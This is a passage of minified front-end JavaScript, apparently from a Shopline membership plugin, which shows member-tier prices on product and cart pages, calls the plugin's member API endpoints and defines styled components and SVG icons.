0:m.setAttribute)==null||C.call(m,"data-member-price","mounted"),p.push(m))}),!p||p.length<=0)return;let h=await Vo(p);if(h=h.filter(m=>!!(m!=null&&m.id)),!h||h.length<=0)return;const L=Math.floor((h.length-1)/100);for(let m=0;m<=L;m++){const g=h.slice(m*100,(m+1)*100),[C]=await Promise.all([Ci(g.map(b=>b.id)),u(g.map(b=>({productId:b.id})))]),v=g.reduce((b,M)=>{var $,U,B;const D=(B=(U=($=C==null?void 0:C.data)==null?void 0:$.productInfos)==null?void 0:U.find)==null?void 0:B.call(U,G=>G.productId===(M==null?void 0:M.id));return M&&b.push({...D,ele:M.dom,handle:M.handle}),b},[]);r(b=>[...b||[],...v])}};c();const d=Array.from(document.querySelectorAll("theme-featured-collection-tabs")),l=[];if(d&&d.length>0)for(const f of d){const p=new MutationObserver(h=>{let L=!1;for(const m of h)if(m.type==="childList")for(const g of m.addedNodes)g.nodeType===Node.ELEMENT_NODE&&g.nodeName.toLowerCase()==="theme-carousel"&&(L=!0);L&&c()});p.observe(f,{childList:!0,attributes:!0,subtree:!0}),l.push(p)}return()=>{l.forEach(f=>{f.disconnect()})}},[]),!t||t.length<1?null:_(Je,{children:Array.from(t).map((c,d)=>{var m,g,C,v;const l=n==null?void 0:n[c==null?void 0:c.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(g=(m=c.ele)==null?void 0:m.querySelector)==null?void 0:g.call(m,".product-price__item");if(!f)return null;let p;const h=(v=(C=c.ele)==null?void 0:C.querySelector)==null?void 0:v.call(C,`.${ea}`);h?p=h:(p=document.createElement("div"),p.className=ea,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_(U6,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(c==null?void 0:c.minSKuPrice)?c==null?void 0:c.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})};let fc;const W6=new Promise(e=>{fc=e});function z6(){var n;const{sharedState:e}=Ye(),t=(n=e==null?void 0:e.customData)==null?void 0:n.embeddedMemberPriceForm,r=Ee(!1);return Q(()=>{(e==null?void 0:e.customData)&&!r.current&&(fc(t),r.current=!0)},[t]),{promise:W6}}const Z6=Ve(()=>J(()=>import("./MemberPricePanel-chunk-d348717c.js"),["MemberPricePanel-chunk-d348717c.js","index-50f34db8.js","index.style-chunk-9f6aafcd.js","index-chunk-d6935811.js","useEffectWithTarget-chunk-121c5f7e.js"])),rn="member_vip_price",q6="page-product-detail",X6=f_,K6=({skipShowFlag:e,showLink:t=!0})=>{const[r,n]=te(!1),[i,a]=te(null),[o,s]=te(null),[u,c]=te(null),[d,l]=te(!1),[f,p]=te(null),[h,L]=te(null),[m,g]=te(null),[C,v]=te({fontSize:16,fontWeight:500}),{promise:b}=z6();return Q(()=>{Fo.on(jo.SkuChanged,async M=>{var D,$,U,B,G,X,A;if(((D=M==null?void 0:M.data)==null?void 0:D.id)==="productDetail"){a(($=M==null?void 0:M.data)==null?void 0:$.skuSeq),s((U=M==null?void 0:M.data)==null?void 0:U.productId);const T=Na?((G=(B=M==null?void 0:M.data)==null?void 0:B.price)!=null?G:0)/100:(A=(X=M==null?void 0:M.data)==null?void 0:X.price)!=null?A:0;c(T);const E=await b,R=(E==null?void 0:E.template)==="custom",O=Uo?document.querySelector("#price-main-product-info"):_t?document.querySelector("#shopline-section-template--product__main-product-info .product-detail__price"):document.querySelector(`#${q6} ${X6}`);if(!document.getElementById(rn)&&O){const w=document.createElement("div");if(w.id=rn,R)if(O.parentNode.insertBefore(w,O),_t){const Y=getComputedStyle(document.documentElement).getPropertyValue("--style-block--section--main-product__product-info--layout__row-gap"),F=Y?parseFloat(Y):0;F&&!isNaN(F)&&F>5&&w.setAttribute("style",`margin-bottom: -${F-5}px;`)}else{w.setAttribute("style","margin-bottom: 0 !important;");const Y=O.querySelector(".product-sales-price");if(Y){const F=window.getComputedStyle(Y),z=parseInt(F.fontSize,10),ie=parseInt(F.fontWeight,10);v({fontSize:z,fontWeight:ie})}}else O.after(w);n(!0)}}})},[]),Q(()=>{o&&gr({productList:[{productId:o,skuId:i}],skipShowFlag:e}).then(M=>{var $,U,B,G;l(((U=($=M.data)==null?void 0:$.detailList)==null?void 0:U.length)>0);const D=(G=(B=M.data)==null?void 0:B.detailList)==null?void 0:G.sort((X,A)=>X.levelPrice-A.levelPrice);if(D&&D.length>0){const X=D[0];(X==null?void 0:X.levelPrice)/100<u?(l(!0),p(X==null?void 0:X.levelPrice),L(X==null?void 0:X.levelCode),g(X==null?void 0:X.levelName)):l(!1)}})},[i,o,u]),r&&d&&document.getElementById(rn)&&Wt(_(Z6,{price:f,levelCode:h,levelName:m,showLink:t,salePriceStyle:C}),document.querySelector(`#${rn}`))};var J6=((e,t,r)=>{if(!document.querySelector(`[src="${e}"]`)){var n=5,i=n,a=1e3,o=function(u){var c=document.createElement("script");return u&&Object.keys(u).forEach(function(d){d&&c.setAttribute(d,u[d]===void 0||u[d]===null?"":u[d])}),c},s=function(u,c,d){var l=document.querySelector(`[src="${c}"]`);if(l)return l;var f={crossorigin:"",defer:"",src:c};return u?f.type="module":f.nomodule="",l=o(f),l.onerror=l.onabort=function(){n&&setTimeout(function(){s(u,c,d)},Math.pow(1+i-n,2)*a),l.remove(),n-=1},l.onload=d,document.body.appendChild(l),l};s(!0,e),s(!1,t,function(){var u,c;(c=(u=window.System)==null?void 0:u.import)==null||c.call(u,r)})}}).bind(ue,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");J6();var Q6=function(){var t,r;window.__sale_cart__=(t=window.__sale_cart__)!==null&&t!==void 0?t:null,(r=window.__sale_cart_events__)===null||r===void 0||r.forEach(function(n){try{n(window.__sale_cart__)}catch(i){window.__sl_console__.error(i)}}),window.__sale_cart_events__=[]},fo;window.__sale_cart_events__=(fo=window.__sale_cart_events__)!==null&&fo!==void 0?fo:[];window.__sale_cart_waiting__=!1;var ef=function(){if(!window.__sale_cart_waiting__){window.__sale_cart_waiting__=!0;var t=200,r=setInterval(function(){var n;window.__sale_cart__&&!((n=window.__sale_cart__)!==null&&n!==void 0&&n.version)?Q6():t<1&&clearInterval(r),t--},300);mc(function(){clearInterval(r)})}};function pc(){return window.__sale_cart__}var mc=function(t){var r=pc();if(r){t==null||t(r);return}ef(),window.__sale_cart_events__.push(t)},tf=function(t){var r;window.__sale_cart_events__=(r=window.__sale_cart_events__.filter(function(n){return n!==t}))!==null&&r!==void 0?r:[]};function rf(e,t){return sf(e)||af(e,t)||of(e,t)||nf()}function nf(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function of(e,t){if(!!e){if(typeof e=="string")return ta(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return ta(e,t)}}function ta(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function af(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],u=!0,c=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;u=!1}else for(;!(u=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);u=!0);}catch(d){c=!0,i=d}finally{try{if(!u&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(c)throw i}}return s}}function sf(e){if(Array.isArray(e))return e}var vi=function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=te(pc()),n=rf(r,2),i=n[0],a=n[1];return i!=null&&i.useExtend&&t&&i.useExtend(),Q(function(){if(!i)return mc(a),function(){tf(a)}},[i]),i};const cf=qe.div`
  font-family: Poppins;
  font-size: 14px;
  font-weight: 500;
  line-height: 22px;
  color: ${({color:e})=>`${e||"#a66c2e"}`};
`,Ei=()=>{const{sharedState:e}=Ye(),{isLogin:t,memberLevel:r,paidMemberLevels:n}=(e==null?void 0:e.homeData)||{};return t?n&&n.length>0?n.find(a=>!!a.levelChangeTime&&a.levelChangeTime<=Date.now()):r||null:null};function uf(){var f,p,h,L;const{sharedState:e}=Ye(),t=Ei(),r=(f=e==null?void 0:e.homeData)==null?void 0:f.memberLevelConfigList,n=(p=e==null?void 0:e.customData)==null?void 0:p.embeddedMemberPriceForm,i=Le(()=>{const m=r==null?void 0:r.find(g=>g.levelCode===(t==null?void 0:t.levelCode));if(m)return m},[t==null?void 0:t.levelCode,r]),a=(n==null?void 0:n.template)==="custom",o=(n==null?void 0:n.renameType)==="level_custom",s=o&&(t==null?void 0:t.levelCode)?ji((h=n==null?void 0:n.levelList)==null?void 0:h[t==null?void 0:t.levelCode],{levelName:(t==null?void 0:t.levelName)||"Member"}):ji(n==null?void 0:n.memberPriceName,{levelName:(t==null?void 0:t.levelName)||"Member"}),u=(L=e==null?void 0:e.customData)==null?void 0:L.themeSetting,c={primary:(u==null?void 0:u.primary)||"#F9D6A5",secondary:(u==null?void 0:u.secondary)||"#1F1E1E"},d=(n==null?void 0:n.memberPriceColor)==="custom"?n==null?void 0:n.memberPriceCustomColor:c[n==null?void 0:n.memberPriceColor],l=(n==null?void 0:n.jumpType)==="customLink";return{currentLevel:t,currentMemberLevel:i,isLevelCustom:o,isMemberPriceCustomTemplate:a,isJumpCustom:l,memberPriceName:s,textColor:d}}const ra="member-price-tracker-selector",Yo=()=>{const{memberPriceName:e,textColor:t}=uf();return Q(()=>{var r;!Sa||(r=window.HdSdk)==null||r.shopTracker.expose({selector:`.${ra}`,view:{duration:1e3,params:{...ar.MEMBER_PRICE_VIEW}}})},[]),_(cf,{className:ra,color:t,children:e})},lf=Object.freeze(Object.defineProperty({__proto__:null,default:Yo},Symbol.toStringTag,{value:"Module"})),hc=fr(null),df=hc.Provider,_f=()=>ht(hc);function yi(){const{skipShowFlag:e}=_f(),[t,r]=te([]),[n,i]=te([]),[a,o]=te({}),[s,u]=te({}),c=Le(()=>{const l=X9([...t||[],...n||[]],"skuId");return(l==null?void 0:l.map(({productId:f,skuId:p})=>({productId:f,skuId:p})))||[]},[t,n]);Q(()=>{c.length>0&&gr({productList:c,skipShowFlag:e}).then(l=>{var h,L,m;const f={},p={};((L=(h=l.data)==null?void 0:h.detailList)==null?void 0:L.length)>0&&((m=l.data)==null||m.detailList.forEach(g=>{p[g.skuId]=!0,f[g.productId]?g.levelPrice<f[g.productId].levelPrice&&(f[g.productId]=g):f[g.productId]=g}),u(p)),o(f)})},[c]);const d=Le(()=>_(Je,{children:[t.map(({element:l,productId:f,skuId:p,groupId:h},L)=>{const m=a==null?void 0:a[f];return!l||!f||!p||!m||!s[p]?null:Wt(_(Yo,{}),l)}),n.map(({element:l,productId:f,skuId:p,groupId:h})=>{const L=a==null?void 0:a[f];return!l||!f||!p||!L||!s[p]?null:Wt(_(Yo,{}),l)})]}),[t,a,n,s]);return{mainCartList:t,setMainCartList:r,sideCartList:n,setSideCartList:i,productDataItems:c,priceMap:a,setPriceMap:o,cartItemsContainer:d}}const ff="Cart::ControlCartBasis",na="Cart::CartDetailUpdate",oa="trade-cart-sku-item-info-tag",pf=()=>{vi();const{setMainCartList:e,setSideCartList:t,cartItemsContainer:r}=yi();return Q(()=>{function n(i){if(i){let a=!1;const o=()=>{if((i==null?void 0:i.activeItems)&&(i==null?void 0:i.activeItems.length)){const s=[],u=[];i==null||i.activeItems.forEach(({itemList:c})=>{c.forEach(d=>{var C,v;const l=`${d==null?void 0:d.groupId}-${d==null?void 0:d.spuId}-${d==null?void 0:d.skuId}-${d==null?void 0:d.uniqueSeq}`,f=`main-card-sku-item-${l}`,p=document.getElementById(f),h=(C=p==null?void 0:p.querySelector)==null?void 0:C.call(p,".slot-cart-price-end"),L=`sidebar-card-sku-item-${l}`,m=document.getElementById(L),g=(v=m==null?void 0:m.querySelector)==null?void 0:v.call(m,".slot-cart-price-end");if(h){const b=p.querySelector(`.${oa}`);b&&b.setAttribute("style","display:none !important"),h.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),s.push({element:h,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}if(g){const b=m.querySelector(`.${oa}`);b&&b.setAttribute("style","display:none !important"),g.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),u.push({element:g,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}})}),e(s),t(u),s.length===0&&u.length===0&&(a||(a=!0,setTimeout(()=>{o()},3e3)))}};setTimeout(()=>{o()},1e3)}}return window.Shopline.event.emit(ff,{data:{cartDetail:!0},onSuccess:n}),window.Shopline.event.on(na,n),()=>{window.Shopline.event.removeListener(na,n)}},[]),r};var Yt=function(e){return e.CART_DATA_UPDATE="Cart::Data::Update",e.OPEN="Cart::MiniCart::Open",e.CLOSE="Cart::MiniCart::Close",e.UPDATE_MAIN="Cart::Update::Main",e.UPDATE_DRAWER="Cart::Update::Drawer",e.INITIAL_MAIN="Cart::Initial::Main",e.INITIAL_DRAWER="Cart::Initial::Drawer",e.CHANGE="Cart::Change",e.NODE_UPDATE_MAIN="Cart::Node_Update::Main",e.NODE_UPDATE_DRAWER="Cart::Node_Update::Drawer",e}({}),gn=function(e){return e.MAIN="main",e.DRAWER="drawer",e}({});const mf=()=>{const e=vi(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=yi();return Q(()=>{const i=a=>{if(a){const o=xa();let s=!1;const u=()=>{var l;const c=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(gn.MAIN,p,h),m=L?L.querySelectorAll(".cart-item__price-wrapper .final__price"):null;m!=null&&m.length&&m.forEach((b,M)=>{const D=`main-card-sku-item-member-${p}-${h}-${M}`;let $=document.getElementById(D);$||($=document.createElement("div"),$.id=D,b.parentNode.insertBefore($,b.nextSibling)),c.push({element:$,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const g=e==null?void 0:e.getCartItemNode(gn.DRAWER,p,h),C=o?"display-none-desktop":"display-none-tablet",v=g&&g.querySelector(`.${C} .final__price`);if(v){const b=`mini-card-sku-item-member-${p}-${h}`;let M=document.getElementById(b);M||(M=document.createElement("div"),M.id=b,v.parentNode.insertBefore(M,v.nextSibling)),d.push({element:M,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(c),r(d),c.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{u()},3e3))))};setTimeout(()=>{u()},100)}};return e==null||e.on(Yt.UPDATE_MAIN,i),e==null||e.on(Yt.UPDATE_DRAWER,i),()=>{e==null||e.off(Yt.UPDATE_MAIN,i),e==null||e.off(Yt.UPDATE_DRAWER,i)}},[e]),n},hf=()=>{const e=vi(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=yi();return Q(()=>{const i=a=>{if(a){const o=xa();let s=!1;const u=()=>{var l;const c=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(gn.MAIN,p,h),m=L?o?L.querySelectorAll(".cart-item__product-infos .cart-item__total-final"):L.querySelectorAll(".cart-item__total-wrapper .cart-item__total-final"):null;m!=null&&m.length&&m.forEach((v,b)=>{const M=`main-card-sku-item-member-${p}-${h}-${b}`;let D=document.getElementById(M);D||(D=document.createElement("div"),D.id=M,v.parentNode.insertBefore(D,v.nextSibling)),c.push({element:D,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const g=e==null?void 0:e.getCartItemNode(gn.DRAWER,p,h),C=g&&g.querySelector(".cart-item__product-infos .cart-item__total-amount");if(C){const v=`mini-card-sku-item-member-${p}-${h}`;let b=document.getElementById(v);b||(b=document.createElement("div"),b.id=v,C.parentNode.insertBefore(b,C.nextSibling)),d.push({element:b,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(c),r(d),c.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{u()},3e3))))};setTimeout(()=>{u()},100)}};return e==null||e.on(Yt.UPDATE_MAIN,i),e==null||e.on(Yt.UPDATE_DRAWER,i),()=>{e==null||e.off(Yt.UPDATE_MAIN,i),e==null||e.off(Yt.UPDATE_DRAWER,i)}},[e]),n},gf=()=>{const{appConfig:e}=$t(),t=Ei(),r=!!(t!=null&&t.levelCode);let n=0;if(kt&&(n=r?1:0),!kt||!r)return null;const i=e==null?void 0:e.embeddedMemberPriceForm;return(i==null?void 0:i.template)==="custom"?_(df,{value:{skipShowFlag:n},children:Uo?_(mf,{}):_t?_(hf,{}):_(pf,{})}):null},Lf=[H.PRODUCTS,H.PRODUCTS_DETAIL,H.HOME,H.ACTIVITY,H.PRODUCTS_SEARCH,H.PAGE],Cf=({loaded:e})=>{const t=Ei(),r=!!(t!=null&&t.levelCode);let n=0;if(kt&&Na){if(!e)return null;n=r?1:0}return _(Je,{children:[ot===H.PRODUCTS_DETAIL&&_(K6,{skipShowFlag:n,showLink:!r}),Lf.includes(ot)&&(Uo?_(H6,{skipShowFlag:n}):_t?_(j6,{}):_(Y6,{})),_(gf,{}),_t&&_(G6,{})]})},vf=e=>je.get("/api/bff/member-plugin/front/member-client/referrals/visitLink",{params:e}),Y4=e=>je.post("/api/bff/member-plugin/front/member-client/user/center/deleteUserRewardRecord",{data:e}),x4=()=>je.get("/api/bff/member-plugin/front/member-client/user/center/getRewardRecordsV2"),B4=e=>je.get("/api/bff/member-plugin/front/member-client/user/center/getDiscountCodeCondition",{params:{couponCode:e}}),Ef=xr`
  0% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(180deg);
  }
  100% {
    transform: rotate(360deg);
  }
`,yf=qe.span`
  display: flex;
  animation: ${Ef} 0.8s linear infinite;
`,gc=qe.div`
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  ${e=>e.mask?hr({background:"#fff",opacity:.8}):""}
`,Mf=qe.span`
  font-size: 20px;
  display: flex;
`,bf=qe.div`
  display: flex;
  font-size: 14px;
  color: ${cc.primary};
`,Tf=qe.div`
  display: flex;
`,If=qe.span`
  display: flex;
  font-weight: 500;
  text-decoration: underline;
`,Rf=qe.span`
  line-height: 1;
  /* color: ${({theme:e})=>e==null?void 0:e.globalIconTextColor}; */
`,wf=qe.span`
  display: flex;
`,Ce=e=>t=>_(Rf,{children:_(wf,{className:"member-icon-container",children:_(e,{...t})})}),Sf=()=>_("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M24.3134 14.4551C24.9096 13.8592 25.3825 13.1517 25.7051 12.373C26.0278 11.5943 26.1939 10.7596 26.1939 9.91672C26.1939 9.07382 26.0278 8.23918 25.7051 7.46047C25.3825 6.68177 24.9096 5.97427 24.3134 5.37839C23.7175 4.78223 23.01 4.30931 22.2313 3.98665C21.4526 3.664 20.618 3.49792 19.7751 3.49792C18.9322 3.49792 18.0975 3.664 17.3188 3.98665C16.5401 4.30931 15.8326 4.78223 15.2367 5.37839L14.0001 6.61505L12.7634 5.37839C11.5597 4.17475 9.92726 3.49855 8.22506 3.49855C6.52285 3.49855 4.89037 4.17475 3.68672 5.37839C2.48308 6.58203 1.80688 8.21452 1.80688 9.91672C1.80688 11.6189 2.48308 13.2514 3.68672 14.4551L4.92339 15.6917L14.0001 24.7684L18.5384 20.2301",stroke:"#3B3836","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.4375 21L21.4375 14",stroke:"#FFDCAB","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M24.9375 17.5L17.9375 17.5",stroke:"#FFDCAB","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"})]});Sf.displayName="HeartIcon";const Pf=()=>_("svg",{width:"1em",height:"1em",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22",stroke:"currentColor","stroke-width":"4","stroke-linecap":"round","stroke-linejoin":"round"})}),Df=Ce(Pf),Af=()=>_("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M5.71529 4.1511C7.42748 2.89845 9.66973 2.40574 11.8764 2.997C15.744 4.03333 18.0392 8.00877 17.0029 11.8764L18.4518 12.2646C19.7025 7.5968 16.9324 2.79886 12.2646 1.54811C9.18957 0.724164 6.05877 1.64583 3.92381 3.70201C3.48652 4.12316 3.62404 4.83741 4.15735 5.08376L7.61487 6.68085L8.24388 5.31911L5.71529 4.1511ZM2.99697 8.12353C1.96064 11.9912 4.25586 15.9666 8.12349 17.0029C10.3675 17.6042 12.6484 17.0844 14.3711 15.7845L11.779 14.691L12.362 13.3089L15.9153 14.8079C16.4617 15.0384 16.6196 15.7577 16.1855 16.1907C14.0488 18.3219 10.8632 19.29 7.73526 18.4518C3.06743 17.2011 0.297336 12.4031 1.54808 7.7353L2.99697 8.12353Z",fill:"#474F5E"})}),Of=Ce(Af),Nf=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"28px",viewBox:"0 0 29 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M14.5 6L14.9187 6.01096L15.3362 6.04382L15.7515 6.09849L16.1633 6.17482L16.5706 6.27259L16.9721 6.39155L17.3669 6.53136L17.7539 6.69164L18.1319 6.87195L18.5 7.0718L18.8571 7.29064L19.2023 7.52786L19.5346 7.78283L19.853 8.05484L20.1569 8.34315L20.4452 8.64696L20.7172 8.96544L20.9721 9.29772L21.2094 9.64289L21.4282 10L21.6281 10.3681L21.8084 10.7461L21.9686 11.1331L22.1085 11.5279L22.2274 11.9294L22.3252 12.3367L22.4015 12.7485L22.4562 13.1638L22.489 13.5813L22.5 14L22.489 14.4187L22.4562 14.8362L22.4015 15.2515L22.3252 15.6633L22.2274 16.0706L22.1085 16.4721L21.9686 16.8669L21.8084 17.2539L21.6281 17.6319L21.4282 18L21.2094 18.3571L20.9721 18.7023L20.7172 19.0346L20.4452 19.353L20.1569 19.6569L19.853 19.9452L19.5346 20.2172L19.2023 20.4721L18.8571 20.7094L18.5 20.9282L18.1319 21.1281L17.7539 21.3084L17.3669 21.4686L16.9721 21.6085L16.5706 21.7274L16.1633 21.8252L15.7515 21.9015L15.3362 21.9562L14.9187 21.989L14.5 22L14.0813 21.989L13.6638 21.9562L13.2485 21.9015L12.8367 21.8252L12.4294 21.7274L12.0279 21.6085L11.6331 21.4686L11.2461 21.3084L10.8681 21.1281L10.5 20.9282L10.1429 20.7094L9.79772 20.4721L9.46544 20.2172L9.14696 19.9452L8.84315 19.6569L8.55484 19.353L8.28283 19.0346L8.02786 18.7023L7.79064 18.3571L7.5718 18L7.37195 17.6319L7.19164 17.2539L7.03136 16.8669L6.89155 16.4721L6.77259 16.0706L6.67482 15.6633L6.59849 15.2515L6.54382 14.8362L6.51096 14.4187L6.5 14L6.51096 13.5813L6.54382 13.1638L6.59849 12.7485L6.67482 12.3367L6.77259 11.9294L6.89155 11.5279L7.03136 11.1331L7.19164 10.7461L7.37195 10.3681L7.5718 10L7.79064 9.64289L8.02786 9.29772L8.28283 8.96544L8.55484 8.64696L8.84315 8.34315L9.14696 8.05484L9.46544 7.78283L9.79772 7.52786L10.1429 7.29064L10.5 7.0718L10.8681 6.87195L11.2461 6.69164L11.6331 6.53136L12.0279 6.39155L12.4294 6.27259L12.8367 6.17482L13.2485 6.09849L13.6638 6.04382L14.0813 6.01096L14.5 6Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.625 2.37121C14.1665 2.0586 14.8335 2.0586 15.375 2.37121L24.1333 7.42783C24.6748 7.74044 25.0083 8.31816 25.0083 8.94338L25.0083 19.0566C25.0083 19.6818 24.6748 20.2596 24.1333 20.5722L15.375 25.6288C14.8335 25.9414 14.1665 25.9414 13.625 25.6288L4.86667 20.5722C4.32522 20.2596 3.99167 19.6818 3.99167 19.0566L3.99167 8.94338C3.99167 8.31816 4.32522 7.74044 4.86667 7.42783L13.625 2.37121Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.8242 9.19986C14.6902 8.93338 14.3098 8.93338 14.1757 9.19986L12.6777 12.1777L9.69986 13.6757C9.43338 13.8098 9.43338 14.1902 9.69986 14.3243L12.6777 15.8223L14.1757 18.8001C14.3098 19.0666 14.6902 19.0666 14.8242 18.8001L16.3222 15.8223L19.3001 14.3243C19.5666 14.1902 19.5666 13.8098 19.3001 13.6757L16.3223 12.1777L14.8242 9.19986Z",fill:e==null?void 0:e.globalIconColor})]})},kf=Ce(Nf),Yf=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 28 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M10.1041 27.0623L12.6722 25.5567V18.5307H10.1041V27.0623Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.2402 25.5567L17.8083 27.0623V18.5307H15.2402V25.5567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M17.5532 27.8912C18.8358 28.5662 20.3763 27.6362 20.3763 26.1868V14.1878C20.3763 13.8332 20.0889 13.5458 19.7343 13.5458C19.3797 13.5458 19.0923 13.8332 19.0923 14.1878V22.7553V26.1868C19.0923 26.6699 18.5788 26.98 18.1513 26.755L14.8533 25.0192C14.2917 24.7236 13.6207 24.7236 13.0592 25.0192L9.76117 26.755C9.33365 26.98 8.82015 26.6699 8.82015 26.1868V14.1878C8.82015 13.8332 8.53271 13.5458 8.17814 13.5458C7.82357 13.5458 7.53613 13.8332 7.53613 14.1878V26.1868C7.53613 27.6362 9.07664 28.5662 10.3592 27.8912L13.6572 26.1554C13.8444 26.0569 14.0681 26.0569 14.2552 26.1554L17.5532 27.8912Z",fill:"currentColor"}),_("path",{d:"M12.8164 1.43333C13.4947 0.935343 14.4177 0.935343 15.096 1.43333L17.3015 3.05249C17.6206 3.28681 17.9804 3.46006 18.3626 3.56349L21.0035 4.27824C21.8158 4.49807 22.3913 5.21975 22.4249 6.06054L22.534 8.79436C22.5498 9.18998 22.6387 9.57928 22.7961 9.94258L23.8839 12.453C24.2185 13.2251 24.0131 14.125 23.3767 14.6755L21.3073 16.4654C21.0079 16.7244 20.7589 17.0366 20.573 17.3862L19.2885 19.8019C18.8935 20.5448 18.0618 20.9453 17.2346 20.791L14.5451 20.2891C14.1558 20.2164 13.7565 20.2164 13.3673 20.2891L10.6778 20.791C9.85057 20.9453 9.01892 20.5448 8.62386 19.8019L7.33936 17.3862C7.15347 17.0366 6.90451 16.7244 6.60504 16.4654L4.53572 14.6755C3.89929 14.125 3.69389 13.2251 4.02845 12.453L5.11626 9.94258C5.27369 9.57928 5.36254 9.18998 5.37834 8.79436L5.48749 6.06055C5.52107 5.21974 6.09658 4.49807 6.90883 4.27824L9.54981 3.56349C9.932 3.46006 10.2918 3.28681 10.6109 3.05249L12.8164 1.43333Z",fill:"white",stroke:"currentColor","stroke-width":"1.28402","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.587 4.31166L13.9562 4.30199L14.3254 4.31166L14.6936 4.34064L15.0597 4.38884L15.4228 4.45614L15.782 4.54236L16.1361 4.64725L16.4842 4.77053L16.8254 4.91186L17.1587 5.07085L17.4833 5.24708L17.7982 5.44004L18.1025 5.64923L18.3955 5.87405L18.6764 6.11391L18.9443 6.36812L19.1985 6.63602L19.4383 6.91684L19.6632 7.20985L19.8723 7.5142L20.0653 7.82911L20.2415 8.15365L20.4005 8.48701L20.5419 8.82819L20.6651 9.17634L20.77 9.53044L20.8562 9.88954L20.9236 10.2527L20.9718 10.6188L21.0007 10.987L21.0104 11.3562L21.0007 11.7254L20.9718 12.0936L20.9236 12.4597L20.8562 12.8229L20.77 13.182L20.6651 13.5361L20.5419 13.8842L20.4005 14.2254L20.2415 14.5588L20.0653 14.8833L19.8723 15.1982L19.6632 15.5026L19.4383 15.7956L19.1985 16.0764L18.9443 16.3443L18.6764 16.5985L18.3955 16.8384L18.1025 17.0632L17.7982 17.2724L17.4833 17.4653L17.1587 17.6416L16.8254 17.8006L16.4842 17.9419L16.1361 18.0652L15.7819 18.1701L15.4228 18.2563L15.0597 18.3236L14.6935 18.3718L14.3254 18.4008L13.9562 18.4104L13.587 18.4008L13.2188 18.3718L12.8527 18.3236L12.4895 18.2563L12.1304 18.1701L11.7763 18.0652L11.4282 17.9419L11.087 17.8006L10.7536 17.6416L10.4291 17.4653L10.1142 17.2724L9.80981 17.0632L9.51682 16.8384L9.23599 16.5985L8.96809 16.3443L8.71388 16.0764L8.47402 15.7956L8.2492 15.5026L8.04001 15.1982L7.84705 14.8833L7.67083 14.5587L7.51183 14.2254L7.3705 13.8842L7.24722 13.5361L7.14233 13.182L7.05611 